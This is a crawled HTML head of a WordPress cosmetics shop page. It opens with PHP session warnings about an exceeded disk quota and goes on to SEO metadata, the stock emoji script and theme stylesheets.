

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddcosmetics.eu/home/_60a2177/
body_size: 28355
content:
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_0d2abf03d7690dce2b1cb4fc5d9e6164, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_0d2abf03d7690dce2b1cb4fc5d9e6164, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>_60A2177 | D&amp;D Cosmetic Collection</title>

		<!-- All in One SEO 4.1.4.4 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="D&amp;D Cosmetic Collection |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="_60A2177 | D&amp;D Cosmetic Collection" />
		<meta property="article:published_time" content="2019-03-13T20:57:31+00:00" />
		<meta property="article:modified_time" content="2019-03-13T20:57:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ddcosmetics.eu" />
		<meta name="twitter:title" content="_60A2177 | D&amp;D Cosmetic Collection" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/ddcosmetics.eu\/#website","url":"https:\/\/ddcosmetics.eu\/","name":"D&D Cosmetic Collection","inLanguage":"en-US","publisher":{"@id":"https:\/\/ddcosmetics.eu\/#organization"}},{"@type":"Organization","@id":"https:\/\/ddcosmetics.eu\/#organization","name":"D&D Cosmetic Collection","url":"https:\/\/ddcosmetics.eu\/"},{"@type":"BreadcrumbList","@id":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ddcosmetics.eu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ddcosmetics.eu\/","name":"Home","url":"https:\/\/ddcosmetics.eu\/"},"nextItem":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/","name":"_60A2177","url":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/"},"previousItem":"https:\/\/ddcosmetics.eu\/#listItem"}]},{"@type":"Person","@id":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/#author","url":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/","name":"dd_cometic","image":{"@type":"ImageObject","@id":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d4d2dcf887ec9b13b117597517f10f2a?s=96&d=mm&r=g","width":96,"height":96,"caption":"dd_cometic"}},{"@type":"ItemPage","@id":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/#itempage","url":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/","name":"_60A2177 | D&D Cosmetic Collection","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ddcosmetics.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ddcosmetics.eu\/home\/_60a2177\/#breadcrumblist"},"datePublished":"2019-03-13T20:57:31+01:00","dateModified":"2019-03-13T20:57:31+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Feed" href="https://ddcosmetics.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Comments Feed" href="https://ddcosmetics.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; _60A2177 Comments Feed" href="https://ddcosmetics.eu/home/_60a2177/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ddcosmetics.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='slider-css'  href='https://ddcosmetics.eu/wp-content/plugins/slider/flexslider.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://ddcosmetics.eu/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-parent-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='iniya-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(201,166,84, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(201,166,84, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(201,166,84, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #c9a654}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #c9a654}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #c9a654}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #c9a654}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(201,166,84,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(201,166,84,0.85) }.woo-type9.woocommerce ul.products li.product .product-wrapper, .woo-type9 .woocommerce ul.products li.product .product-wrapper { border-color: rgba(201,166,84,0.6) }.woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woo-type2 ul.products li.product .product-details h5 a:hover, .woo-type2 ul.products li.product-category:hover .product-details h5, .woo-type2 ul.products li.product-category:hover .product-details h5 .count { color: rgba(201,166,84, 0.75) }.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type6.woocommerce ul.products li.product:hover .product-content, .woo-type6 .woocommerce ul.products li.product:hover .product-content, .woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after { background-color: rgba(201,166,84, 0.75) }.woocommerce ul.products li.product:hover .woo-type8 .product-content:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content:after {
					border-color : rgba( 201,166,84, 0.75 ) rgba(201,166,84, 0.75 ) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35)
				}ul.products li.product:hover .woo-type11 .product-wrapper {
					-webkit-box-shadow: 0 0 0 3px #c9a654;
					-moz-box-shadow: 0 0 0 3px #c9a654;
					-ms-box-shadow: 0 0 0 3px #c9a654;
					-o-box-shadow: 0 0 0 3px #c9a654;
					box-shadow: 0 0 0 3px #c9a654;
				}.woo-type12 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-moz-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-ms-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-o-box-shadow: 0 -3px 0 0 #c9a654 inset;
					box-shadow: 0 -3px 0 0 #c9a654 inset;
				}ul.products li.product .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654 inset;
					-moz-box-shadow: 0 0 0 2px #c9a654 inset;
					-ms-box-shadow: 0 0 0 2px #c9a654 inset;
					-o-box-shadow: 0 0 0 2px #c9a654 inset;
					box-shadow: 0 0 0 2px #c9a654 inset;					
				}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654;
					-moz-box-shadow: 0 0 0 2px #c9a654;
					-ms-box-shadow: 0 0 0 2px #c9a654;
					-o-box-shadow: 0 0 0 2px #c9a654;
					box-shadow: 0 0 0 2px #c9a654;
				}@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#c9a654} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#c9a654} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(241,197,95,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#f1c55f} }ul.products li.product:hover .woo-type8 .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #f1c55f rgba(0, 0, 0, 0); }.woo-type9 ul.products li.product:hover .product-wrapper { border-color: rgba(241,197,95,0.75 )}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product:hover .woo-type20 .product-wrapper, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:hover { background-color: rgba(241,197,95,0.5 )}.woocommerce ul.products li.product:hover .woo-type20 .product-buttons-wrapper { background-color:rgba(201, 166, 84,0.3); }.woo-type7 ul.products li.product:hover .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-moz-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-ms-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-o-box-shadow: 0 -3px 0 0 #f1c55f inset;
					box-shadow: 0 -3px 0 0 #f1c55f inset;				
				}.woo-type19 ul.products li.product:hover .product-thumb .image {
					-webkit-box-shadow: 0 0 1px 4px #f1c55f;
					-moz-box-shadow: 0 0 1px 4px #f1c55f;
					-ms-box-shadow: 0 0 1px 4px #f1c55f;
					-o-box-shadow: 0 0 1px 4px #f1c55f;
					box-shadow: 0 0 1px 4px #f1c55f;
				}.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(176,131,27,0.9) }.woo-type18 ul.products li.product:hover .product-content, .woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce ul.products li.product:hover .product-content, .woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce-page ul.products li.product:hover .product-content, .woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.6) }.woo-type19.woocommerce ul.products li.product:hover .product-content, .woo-type19 .woocommerce ul.products li.product:hover .product-content, .woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20.woocommerce ul.products li.product:hover .product-content, .woo-type20 .woocommerce ul.products li.product:hover .product-content, .woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.4) }ul.products li.product:hover .woo-type1 .product-thumb:after { 
					-webkit-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-moz-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-ms-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-o-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
				}.woo-type7 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -2px 0 0 #b0831b;
					-moz-box-shadow: 0 -2px 0 0 #b0831b;
					-ms-box-shadow: 0 -2px 0 0 #b0831b;
					-o-box-shadow: 0 -2px 0 0 #b0831b;
					box-shadow: 0 -2px 0 0 #b0831b;				
				}ul.products li.product .woo-type20 .product-wrapper {
					-webkit-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-moz-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-ms-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-o-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;					
				}
</style>
<link rel='stylesheet' id='iniya-base-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-grid-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-widget-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/widget.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-layout-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-blog-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/blog.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-portfolio-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/portfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-contact-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/contact.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-class-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/custom-class.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-browsers-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/browsers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/pe-icon-7-stroke.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/stroke-gap-icons-style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/icon-moon.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/material-design-iconic-font.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-default-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/woocommerce-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type1-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type1-fashion.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type4-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type4-hosting.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type8-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type8-insurance.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type10-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type10-medical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type11-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type11-model.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type12-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type12-attorney.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type13-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type13-architecture.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type14-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type14-fitness.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type16-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type16-photography.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type17-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type17-restaurant.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type20-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type20-yoga.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type21-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type21-styleshop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-customevent-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/tribe-events/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-popup-css-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/custom.css?ver=1.0' type='text/css' media='all' />
